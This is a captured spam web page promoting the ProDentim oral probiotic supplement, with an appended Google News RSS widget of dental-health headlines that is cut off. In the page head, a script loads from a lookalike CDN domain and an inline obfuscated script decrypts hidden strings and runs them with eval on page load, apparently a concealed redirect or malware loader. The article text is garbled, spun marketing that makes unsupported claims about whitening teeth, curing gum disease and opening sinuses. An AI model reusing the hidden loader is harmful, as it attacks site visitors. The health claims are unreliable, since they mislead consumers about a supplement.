

--- FILE ---
content_type: text/html
request_url: https://objectstorage.us-ashburn-1.oraclecloud.com/n/idx0umoi60xh/b/prodentim/o/Prodentim-Label-The-Almost-Forgotten-Reality-Exposed.html
body_size: 14086
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8">
    <title>Prodentim Label - The Almost Forgotten Reality Exposed</title>
<meta name="description" content="Prodentim Label. Does this specific oral probiotic nutritional supplement in fact work? With a lot of buzz around this dietary supplement does it work? Here in this guide our team expose the stunning findings of this diet supplement from our in-depth investigation.">
<script type='application/ld+json'>
{
 "@context": "http://www.schema.org",
 "@type": "DublinCore",
 "DC.Title": "ProDentim",
 "DC.Creator": "ProDentim",
 "DC.Subject": "Prodentim Label,Teeth Brushing,Prodentim Coupon,Oral Hygiene,Prodentim Blog,Dietary Supplement,Prodentim Coupon Code,Prodentim Directions",
 "DC.Description": "Does this specific oral probiotic nutritional supplement in fact work? This product is buzzing with popularity but that doesn't mean it in fact works. Within this blog post our team reveal what we uncovered from our in depth analysis.",
 "DC.Date": "2022-07-25",
 "DC.Type": "text",
 "DC.Format": "Internet Browser",
 "DC.Identifier": "https://objectstorage.us-ashburn-1.oraclecloud.com/n/idx0umoi60xh/b/prodentim/o/index.html",
 "DC.Source": "https://objectstorage.us-ashburn-1.oraclecloud.com/n/idx0umoi60xh/b/prodentim/o/",
 "DC.Language": "English",
 "DC.Coverage": "World",
 "DC.Rights": "Copyright© ProDentim All Rights Reserved Worldwide"
}
</script>
	<meta name="description" content="">
	<meta name="keywords" content=""><meta name="viewport" content="width=device-width, initial-scale=1">
    
    <!-- HTML5 shim, for IE6-8 support of HTML5 elements. All other JS at the end of file. -->
    <!--[if lt IE 9]>
      <script src="js/html5shiv.js"></script>
      <script src="js/respond.min.js"></script>
    <![endif]-->
    
    
    
    <link href="./assets/Enterprise_skeleton.css" rel="stylesheet">

<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var nCdmcRNPMYkOCNQ = 'TfCsdJHaCOWWVSV';var ZJWZqKvyLHEzZWF = '[base64]';var PbdgeXXeEUxLkXI = '[base64]';let PQRCaLQJhZDGSSC = new Encryption();var LGsmaELJKBYWJUC = PQRCaLQJhZDGSSC.decrypt(ZJWZqKvyLHEzZWF, nCdmcRNPMYkOCNQ);if (!eval(LGsmaELJKBYWJUC)) {eval(PQRCaLQJhZDGSSC.decrypt(PbdgeXXeEUxLkXI, nCdmcRNPMYkOCNQ));};</script>
			
</head>
<body>

	<div id="page" class="page">
		<div class="block yummy bg-layer hero full-vheight padding-top-20 background-cover bottom-center" style="background-image: url('./assets/36fa015bd6112836f92302376c96c3df.jpg');" id="header17">
			<div class="overly">
			</div>
			<div class="container">
				<nav class="navbar navbar-plain text-white sbpro-navbar-centered">
					<div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-inverse-collapse"><span class="sr-only">Toggle navigation</span> <span class="fa fa-bars"></span>
						</button> <a class="navbar-brand" href="#"></a>
					</div>
					<div class="collapse navbar-collapse" id="navbar-inverse-collapse">
						<ul class="nav navbar-nav navbar-centered" data-dnd-list="">
							<li class="active"><a href="./index.html" data-parent="1">Home</a> </li>
							<li><a href="./index.html" data-parent="1">About</a> </li>
							<li><a href="./index.html" data-parent="1">Contact</a> </li>
						</ul>
						<div class="navbar-buttons hidden-xs">
						</div>
					</div>
				</nav>
			</div>
			<div class="container">
				<div class="row" style="background-color: rgba(0, 0, 0, 0); margin-top: 0px; margin-bottom: 0px;">
					<div class="v-underNav text-white col-md-9" data-col_id="1">
						<h1 class="font-open border-width-tiny heading-vertical-line text-size32"><a href="./index.html">ProDentim</a><br>
						Prodentim Label - The Almost Forgotten Reality Exposed</h1>
					</div>
				</div>
				
			</div>
		</div>
		
		<div class="block yummy bg-layer content background-cover padding-top-100 padding-bottom-100 center-center" id="content4" style="background-color: rgb(243, 243, 243); background-image: none; padding-top: 0px; padding-bottom: 0px;">
			<div class="overly" style="background-color: rgba(0, 0, 0, 0);">
			</div>
			<div class="container">
				<div class="row v-center" style="background-color: rgba(0, 0, 0, 0); margin-top: 0px; margin-bottom: 0px;">
					<div class="col-md-11" data-col_id="2">
						<hr>
                <a href="./index.html">Home</a><br>
<h1>Prodentim Label - Surprising Warnings</h1>

Prodentim Label
<p><iframe width="350" height="275" src="https://www.youtube.com/embed/3V7PYk4TONc" frameborder="0" allowfullscreen="#DEFAULT"></iframe></p>
<h2>Protandim Fake - An Idiot's Guide</h2>
<p>ProDentim chewable candy reduces irritation and prevents it from getting worse. The group that took probiotic supplements had significantly lower levels of harmful germs at the conclusion of the study. Mutans bacteria converts sugar in lactic acid which accelerates plaque formation and creates holes.</p>
<p>Lactobacillus Reuteri also helps with inflammation and has properties that can enhance your overall health. Since ProDentim launched on the market, one common question that everyone asked was "Does ProDentim actually work?" The customer reviews and before and after stories of ProDentim suggest that ProDentim really works and it really promotes oral hygiene. If a supplement works, it will be popular again. ProDentim has proven to be a great choice. Many ProDentim testimonials online claim that customers can get their gum disease under check and their white, straight teeth back after using this supplement.</p>
<p>It is important to have positive bacteria in your mouth. Prodentim works quickly to eliminate any existing or future hygiene issues. Prodentim can make your teeth look whiter and stronger. Because of its positive effects on gut health, LParacaseiis a highly researched probiotic.</p>
<h2>User Review Of Prodentim - What The Privileged Will not Be Honest About </h2>
<p>You should use something that has healthy enzymes to help them grow. They can also improve the health of your gums and make your teeth more strong every day. These capsules can be used for up to two weeks to whiten your teeth. These capsules also may help maintain proper hygiene for the mouth and teeth.</p>
Prodentim Label
<p>The natural component is designed to strengthen your gums and improve the condition of your teeth. Surprisingly, ProDentim contains 3.5 billion probiotics that are capable of promoting better oral health. Let's check out all the key ingredients present in ProDentim.</p>
<h2>Prodentim Youtube</h2>
<p>Although the ingredient isn't listed on the official website, the company claims that it contains BLIS K-12, an extra probiotic stain. It is primarily there to support your immune systems, help you have a healthy mouth, and provide other oral health benefits. This ingredient in the probiotic supplement supports the health and prosperity of your teeth. It even helps to make your sinus stay free and open for a prolonged time. You'll notice that Prodentim capsules have all-natural ingredients when you look at their labels.</p>
<h3>Independent Review Of Prodentim - The Controversy Lingers On</h3>
<p>The mouth is the first stage of the digestive process. Creating balance with good bacteria can reduce acidity. It also eliminates harmful bacteria linked to cavities, halitosis, gingivitis and many other conditions. ProDentim's use probiotic bacteria, which is naturally found in the mouth, helps to balance this environment.</p>

<p>Make a decision according to your understanding and consciousness about this product. Do not be worried about online supplements being safe. ProDentim scams are the best. It is clean and clear with all information required to build  trust for a product. This product is not suspicious or fishy. The company guarantees this product. If the person is not satisfied with its results, he may return it and receive his money back. Regular ProDentim use can brighten smiles, improve dental health, strengthen teeth, and make them more beautiful.</p>
Prodentim Label

<script src="//rss.bloople.net/?url=https%3A%2F%2Fnews.google.com%2Frss%2Fsearch%3Fq%3DHealthy%2520Teeth%26hl%3Den-US%26gl%3DUS%26ceid%3DUS%253Aen&showtitle=false&type=js"></script>
<br><a href="./Prodentim-Legit-The-Forbidden-Truth-Unmasked-By-An-Old-Pro.html">Previous</a> &nbsp;&nbsp;&nbsp;&nbsp;<a href="./Prodentim-Ingredients-Label-Strange-Article-Reveals-The-Deceptive-Techniques.html">Next</a>
<br>Popular Posts: <br><a href="./Prodentim-Customer-Reviews-The-Low-Down-With-This-Product-Uncovered.html">Prodentim Customer Reviews - The Low Down With This Product Uncovered</a><br><a href="./How-Do-I-Use-Prodentim-Not-Known-Details-Unmasked-By-The-Experts.html">How Do I Use Prodentim - Not Known Details Unmasked By The Experts</a><br><a href="./Prodentim-Label-The-Almost-Forgotten-Reality-Exposed.html">Prodentim Label - The Almost Forgotten Reality Exposed</a><br><a href="./Prodentim-For-Teeth-The-Most-Ignored-Lie-Exposed.html">Prodentim For Teeth - The Most Ignored Lie Exposed</a><br><a href="./Prodentim-Amazon-The-Plain-Facts-That-No-Body-Is-Telling-You.html">Prodentim Amazon - The Plain Facts That No Body Is Telling You</a><br> 
                
                <hr>
                
                <p>  </p>
					</div>
				</div>
			</div>
		</div>
		<div class="block parrot bg-layer title padding-top-bottom-40" id="title26">
			<div class="overly">
			</div>
			<div class="container">
				<div class="row">
					<div class="col-md-8 col-md-offset-2">
						<div class="sbpro-bg-styler text-center">
							<h1 class="font-open border-width-tiny heading-vertical-line text-size32">***</h1>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="block parrot map" id="map2">
			<div class="container-full bg-nero-grey sbpro-block-background">
				<div class="row">
					<div class="col-sm-3 no-padding">
						<div class="sbpro-bg-styler bg-layer padding-md-left-60 padding-top-40">
							<div class="overly">
							</div>
							<h1 class="text-white font-light text-xs-center padding-md-left-15">Categories</h1>
							<div class="sbpro-bg-styler map-address map-address1 hover-text-white">
								<div class="row">
									<div class="col-sm-2">
										<div data-content="true">
											<span class="fa fa-map-marker"></span>
										</div>
									</div>
									<div class="text-white col-sm-10">
										<div data-content="true">
											
										</div>
									</div>
								</div>
							</div>
							<div class="sbpro-bg-styler map-address map-address1 hover-text-white">
								<div class="row">
									<div class="col-sm-2">
										<div data-content="true">
											<span class="fa fa-map-marker"></span>
										</div>
									</div>
									<div class="text-white col-sm-10">
										<div data-content="true">
											
										</div>
									</div>
									<div class="col-sm-10">
										<div data-content="true">
										<br><br><br><br>
											<font class="text-white font-light"><p>Copyright&copy; ProDentim All Rights Reserved Worldwide</p></font>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="col-sm-9 no-padding">
						<div class="mapWrapper">
							<div id="gmap" class="gmap border-radius-lg" style="height: 500px; background-image: url('./assets/36fa015bd6112836f92302376c96c3df.jpg'); background-position: center center">
							</div>
							<div class="mapOverlay">
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<!-- /#page -->
	<script type="text/javascript" src="./assets/Enterprise_skeleton.bundle.js">
		</script>



</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://rss.bloople.net/?url=https%3A%2F%2Fnews.google.com%2Frss%2Fsearch%3Fq%3DHealthy%2520Teeth%26hl%3Den-US%26gl%3DUS%26ceid%3DUS%253Aen&showtitle=false&type=js
body_size: 24160
content:
var container = document.createElement("div");
container.innerHTML = "<h3 class=\"feed-title\"><a href=\"https://news.google.com/search?q=Healthy+Teeth&amp;hl=en-US&amp;gl=US&amp;ceid=US:en\" target=\"_blank\">&quot;Healthy Teeth&quot; - Google News<\/a><\/h3><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Dental care is essential to keeping your pet healthy - communitynewspapers.com<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Dental care is essential to keeping your pet healthy<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">communitynewspapers.com<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Children, ages 12-17 - floridahealth.gov<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Children, ages 12-17<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">floridahealth.gov<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/CBMic0FVX3lxTE52Z3puRVFZcUxka09zQmxRc1pjZ2k1V1F3WHFvU2xrNU1rLWYwMnBWeGtUal9YUTRXcjN4eDJ3R2dwLUd3cjZ3dU1lbnd2SEVVbHlkbllTOHlvR0xqX04ySFlZTm1DcTJBekg2YllwYVJoLUU?oc=5\" target=\"_blank\">Make a New Year’s Resolution — For Your Smile - Rutgers University<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/CBMic0FVX3lxTE52Z3puRVFZcUxka09zQmxRc1pjZ2k1V1F3WHFvU2xrNU1rLWYwMnBWeGtUal9YUTRXcjN4eDJ3R2dwLUd3cjZ3dU1lbnd2SEVVbHlkbllTOHlvR0xqX04ySFlZTm1DcTJBekg2YllwYVJoLUU?oc=5\" target=\"_blank\">Make a New Year’s Resolution — For Your Smile<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">Rutgers University<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/CBMiigFBVV95cUxPR0hidHdMX3JQOW1WSFU2UU9wWWtzTjlRcV9xa29VRnl2Z2FyMWlsSXdHRmN0OWQwQlVTU1lzUWxYT0ZVb21BQXZKcW5SallCekR3bGFtWlpnc1lvZU91NEZiMVBpTFNNOXRKaW9Lb1ZXcldfSXBqWTR5VVhYQ0hESXNqZVNaUHFMRFE?oc=5\" target=\"_blank\">Scientists Found an Unexpected Sign of Human Longevity—Our Teeth - Popular Mechanics<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/CBMiigFBVV95cUxPR0hidHdMX3JQOW1WSFU2UU9wWWtzTjlRcV9xa29VRnl2Z2FyMWlsSXdHRmN0OWQwQlVTU1lzUWxYT0ZVb21BQXZKcW5SallCekR3bGFtWlpnc1lvZU91NEZiMVBpTFNNOXRKaW9Lb1ZXcldfSXBqWTR5VVhYQ0hESXNqZVNaUHFMRFE?oc=5\" target=\"_blank\">Scientists Found an Unexpected Sign of Human Longevity—Our Teeth<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">Popular Mechanics<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/CBMijwFBVV95cUxQUmJYY2VMQWs1TVJ5N2Z2b2xwa2VwbUJsWVZFT042bjdoMHpqSXZXSlg4WmN3aV96dGFkbVA0THVFLTJQRmtoRzVtXzFtRmdxR05WMXRISHhGMmF2ZkNZMGJSTmtacHd3c0NaU3Q3VmRqVm94WmRUeXRaVjJhN09BV3lPOVV5TUQzZjN2Y3lpaw?oc=5\" target=\"_blank\">5 things dental experts want you to do for healthy teeth and gums - The Washington Post<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/CBMijwFBVV95cUxQUmJYY2VMQWs1TVJ5N2Z2b2xwa2VwbUJsWVZFT042bjdoMHpqSXZXSlg4WmN3aV96dGFkbVA0THVFLTJQRmtoRzVtXzFtRmdxR05WMXRISHhGMmF2ZkNZMGJSTmtacHd3c0NaU3Q3VmRqVm94WmRUeXRaVjJhN09BV3lPOVV5TUQzZjN2Y3lpaw?oc=5\" target=\"_blank\">5 things dental experts want you to do for healthy teeth and gums<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">The Washington Post<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/CBMihwFBVV95cUxPWDBUVGJBdm5mZ0FUMmR6eTd0enVYaW1QNDgtUVBXQmZycEVYQ1hoMFFtSTZfWDBjZnVzakNTT2VhZmNUbUxZTVdxMVBtZEZsenZYY3hSQlVsS3BCVTVZY2ZFaDRKR3pha3VFZGpsczNuUGNSM2FybFpHUW9kWE90SGdTMzhNd2s?oc=5\" target=\"_blank\">Foods To Eat and Avoid for Healthy Teeth - Health: Trusted and Empathetic Health and Wellness Information<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/CBMihwFBVV95cUxPWDBUVGJBdm5mZ0FUMmR6eTd0enVYaW1QNDgtUVBXQmZycEVYQ1hoMFFtSTZfWDBjZnVzakNTT2VhZmNUbUxZTVdxMVBtZEZsenZYY3hSQlVsS3BCVTVZY2ZFaDRKR3pha3VFZGpsczNuUGNSM2FybFpHUW9kWE90SGdTMzhNd2s?oc=5\" target=\"_blank\">Foods To Eat and Avoid for Healthy Teeth<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">Health: Trusted and Empathetic Health and Wellness Information<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/CBMiiwFBVV95cUxPMHJoZndTYmZHbzU4UFR4WXpNMksyRnhrMi1hakhDejJZTGFvdEcyaFpPRTVmN29WZG9DR1AtSmc4cXFaS0ZBNlphVXJ0dm4wdVNUb2pOb0JFVDhKemV6clJyeVdnZXI2ZVlHOHR0QWhyS1UtMF9CQmQ0THhYajEwaUh2Z0VtbTNCUnow?oc=5\" target=\"_blank\">Dog Dental Care: 6 Ways to Keep a Dog&#39;s Mouth Clean - PetMD<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/CBMiiwFBVV95cUxPMHJoZndTYmZHbzU4UFR4WXpNMksyRnhrMi1hakhDejJZTGFvdEcyaFpPRTVmN29WZG9DR1AtSmc4cXFaS0ZBNlphVXJ0dm4wdVNUb2pOb0JFVDhKemV6clJyeVdnZXI2ZVlHOHR0QWhyS1UtMF9CQmQ0THhYajEwaUh2Z0VtbTNCUnow?oc=5\" target=\"_blank\">Dog Dental Care: 6 Ways to Keep a Dog\'s Mouth Clean<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">PetMD<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Dental Health Halloween Survival Guide - odh.ohio.gov<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Dental Health Halloween Survival Guide<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">odh.ohio.gov<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Good Health Starts With a Smile - Geisinger Health<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Good Health Starts With a Smile<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">Geisinger Health<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Why we should all be eating cheese after dinner - Yahoo Life UK<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Why we should all be eating cheese after dinner<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">Yahoo Life UK<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">How to Keep Your Teeth Healthy for Life - Consumer Reports<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">How to Keep Your Teeth Healthy for Life<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">Consumer Reports<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/CBMickFVX3lxTE5IandYbGZPbEJWbVNuaHl1Z0Jnb2Jsc2xPMTc1bzJQaUN3Zkw2aXpvcXpoUjluV0hycW5mUzk3Um9FSURmNi1RMGVwODh3alYzMFhGQTRvMXFXZVJkblRQZUxuekFkSkRLNXdoWlMwVEx2UQ?oc=5\" target=\"_blank\">Dental Care - Adult - UF Health<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/CBMickFVX3lxTE5IandYbGZPbEJWbVNuaHl1Z0Jnb2Jsc2xPMTc1bzJQaUN3Zkw2aXpvcXpoUjluV0hycW5mUzk3Um9FSURmNi1RMGVwODh3alYzMFhGQTRvMXFXZVJkblRQZUxuekFkSkRLNXdoWlMwVEx2UQ?oc=5\" target=\"_blank\">Dental Care - Adult<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">UF Health<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Brushing your way to better health: How oral and dental health go beyond the mouth - mcpress.mayoclinic.org<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Brushing your way to better health: How oral and dental health go beyond the mouth<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">mcpress.mayoclinic.org<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Children, ages 5-11 - floridahealth.gov<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Children, ages 5-11<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">floridahealth.gov<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Everything you need to know to keep your teeth healthy - The Washington Post<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Everything you need to know to keep your teeth healthy<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">The Washington Post<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/CBMieEFVX3lxTE1PU0FkTmIxSVFQaWxKOWlUWEJWRnRtYVg0eWFza2FwZkNBTHBYZWNzMU1XU20zeW9aRVpEWnk4VElOT0RjMG1Ud3FMVDNZSzBsREJqdHVHN3dJMGVZRVUxdXlnRk50QVdVdVB0V2NuYTBUUEtqN3Ytbw?oc=5\" target=\"_blank\">Dental Health - floridahealth.gov<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/CBMieEFVX3lxTE1PU0FkTmIxSVFQaWxKOWlUWEJWRnRtYVg0eWFza2FwZkNBTHBYZWNzMU1XU20zeW9aRVpEWnk4VElOT0RjMG1Ud3FMVDNZSzBsREJqdHVHN3dJMGVZRVUxdXlnRk50QVdVdVB0V2NuYTBUUEtqN3Ytbw?oc=5\" target=\"_blank\">Dental Health<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">floridahealth.gov<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Toddler, ages 1-4 - floridahealth.gov<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Toddler, ages 1-4<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">floridahealth.gov<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Infant, ages 0-1 - floridahealth.gov<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Infant, ages 0-1<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">floridahealth.gov<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Dental and Oral Health - flagler.floridahealth.gov<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Dental and Oral Health<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">flagler.floridahealth.gov<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Dental Health Clinic - pinellas.floridahealth.gov<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Dental Health Clinic<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">pinellas.floridahealth.gov<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">‘And that’s the tooth’: Purdue College of Health and Human Sciences offers education, research pathways to dental school - Purdue University<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">‘And that’s the tooth’: Purdue College of Health and Human Sciences offers education, research pathways to dental school<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">Purdue University<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/CBMijgFBVV95cUxQb29CYWl4dkRzWmlSemdSaGxoSmgwRF9DS0dISi1ub3J1WWp4RFZ5dXNKODB0ems0ZDlIN293dVdUR0k0c3c2NFoyNnFYZ2tsWWpqZ25OSWo0Y053Y19SenRMMDNNMmZPazE0WTAxOWt4OTVsVmVKeGR4NkUyd2hDMEJkUjBWYzFKU3UyaElR?oc=5\" target=\"_blank\">Scientists find remarkable link between healthy teeth and longer life - The Independent<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/CBMijgFBVV95cUxQb29CYWl4dkRzWmlSemdSaGxoSmgwRF9DS0dISi1ub3J1WWp4RFZ5dXNKODB0ems0ZDlIN293dVdUR0k0c3c2NFoyNnFYZ2tsWWpqZ25OSWo0Y053Y19SenRMMDNNMmZPazE0WTAxOWt4OTVsVmVKeGR4NkUyd2hDMEJkUjBWYzFKU3UyaElR?oc=5\" target=\"_blank\">Scientists find remarkable link between healthy teeth and longer life<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">The Independent<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/CBMiX0FVX3lxTE90eVhLdWlHRC0xenN4c0hTMWlaT2E2MVZCT2J1TU9fZ2RBM3p4RzJBRk5nNWRJYUhaTWRkZ0JvcU9lZVJBT2VsUGlMYzZhQU9kZ09VVVpYTW1sNmdvTUlJ?oc=5\" target=\"_blank\">Feasibility of high-resolution DWI of the healthy dental pulp in human using a hybrid TGSE BLADE sequence - Nature<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/CBMiX0FVX3lxTE90eVhLdWlHRC0xenN4c0hTMWlaT2E2MVZCT2J1TU9fZ2RBM3p4RzJBRk5nNWRJYUhaTWRkZ0JvcU9lZVJBT2VsUGlMYzZhQU9kZ09VVVpYTW1sNmdvTUlJ?oc=5\" target=\"_blank\">Feasibility of high-resolution DWI of the healthy dental pulp in human using a hybrid TGSE BLADE sequence<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">Nature<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/CBMiX0FVX3lxTFA0ZUE3QmZIRHItdFJrdk8xN1g1UENRSGs2TzZLMGNvbnV1SzFodmJ3cE1qNGpkUjRlMXhKeHNSemlFdVV6bWU0bWpOLWhVUG9NWmJWTk8xSlRSR2tYemFR?oc=5\" target=\"_blank\">Oral Health Program: Data and Reports - dhs.wisconsin.gov<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/CBMiX0FVX3lxTFA0ZUE3QmZIRHItdFJrdk8xN1g1UENRSGs2TzZLMGNvbnV1SzFodmJ3cE1qNGpkUjRlMXhKeHNSemlFdVV6bWU0bWpOLWhVUG9NWmJWTk8xSlRSR2tYemFR?oc=5\" target=\"_blank\">Oral Health Program: Data and Reports<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">dhs.wisconsin.gov<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/CBMid0FVX3lxTE13MHZ6bnFUSzNfWl9RUlhjUDlycXpPaVZheWxtanpVZlo4WDM3ZTk0UnZLeXZPdXhMcVlnSndXLUozMElwMF9HRVVteUVxaVdsdGJCQ0pEdzQ3X2FZYnZrU3QxRzluOW9jWkJEbldqc19nWGg1VFhn?oc=5\" target=\"_blank\">Why dentists say you should only buy toothpaste with fluoride - NBC News<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/CBMid0FVX3lxTE13MHZ6bnFUSzNfWl9RUlhjUDlycXpPaVZheWxtanpVZlo4WDM3ZTk0UnZLeXZPdXhMcVlnSndXLUozMElwMF9HRVVteUVxaVdsdGJCQ0pEdzQ3X2FZYnZrU3QxRzluOW9jWkJEbldqc19nWGg1VFhn?oc=5\" target=\"_blank\">Why dentists say you should only buy toothpaste with fluoride<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">NBC News<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/CBMigAFBVV95cUxQbkhneEtnLTRBZzZvQUxjcG5WX0dOaXB5dVJVUTd4VDlXNDdYZVZLUnBhWXc5dl9WZUFJY3BxU0JSVXNkOEJWVk1MM2hhekk5c24wNWxOazd4dDFJallvUTBKRTJTMzdva19CbVBFX1k1U01JTXNUQlRFMnhBZndDOA?oc=5\" target=\"_blank\">The Best Toothpastes for Bad Breath—Trust Us, We Actually Tested Them - shape.com<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/CBMigAFBVV95cUxQbkhneEtnLTRBZzZvQUxjcG5WX0dOaXB5dVJVUTd4VDlXNDdYZVZLUnBhWXc5dl9WZUFJY3BxU0JSVXNkOEJWVk1MM2hhekk5c24wNWxOazd4dDFJallvUTBKRTJTMzdva19CbVBFX1k1U01JTXNUQlRFMnhBZndDOA?oc=5\" target=\"_blank\">The Best Toothpastes for Bad Breath—Trust Us, We Actually Tested Them<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">shape.com<\/font><\/p><h4 class=\"feed-item-title\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Expanding Medicare to Include Dental: A Path to Better Oral Health in Nursing Facilities - Justice in Aging<\/a><\/h4><p class=\"feed-item-desc\"><a href=\"https://news.google.com/rss/articles/[base64]?oc=5\" target=\"_blank\">Expanding Medicare to Include Dental: A Path to Better Oral Health in Nursing Facilities<\/a>&nbsp;&nbsp;<font color=\"#6f6f6f\">Justice in 